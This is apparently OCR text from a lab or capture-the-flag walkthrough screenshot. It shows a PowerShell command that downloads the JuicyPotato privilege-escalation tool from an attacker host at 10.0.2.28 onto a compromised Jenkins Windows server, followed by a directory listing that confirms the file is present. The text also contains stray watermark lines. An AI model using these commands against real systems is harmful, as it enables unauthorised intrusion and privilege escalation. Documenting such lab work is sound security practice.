 C:\Program Files\jenkins\Scripts>powershell -c "(new-object System.Net.WebClient).DownloadFile('
http://10.0.2.28:8080/JuicyPotato.exe','C:\Program Files\jenkins\Scripts\JuicyPotato.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.0.2.28:8080/JuicyPotato
.exe','C:\Program Files\jenkins\Scripts\JuicyPotato.exe')"
KALI LINUX
C:\Program Files\jenkins\Scripts>dir
"the quieter you become, the more you are able to hear"
dir
 Volume in drive C is Windows 2008R2
 Volume Serial Number is 00C2-527F
 Directory of C:\Program Files\jenkins\Scripts
10/03/2023  08:27 PM    <DIR>          .
10/03/2023  08:27 PM    <DIR>          ..
10/21/2016  04:06 PM               130 jenkins.ps1
10/03/2023  08:27 PM           347,648 JuicyPotato.exe
               2 File(s)        347,778 bytes
               2 Dir(s)  45,043,929,088 bytes free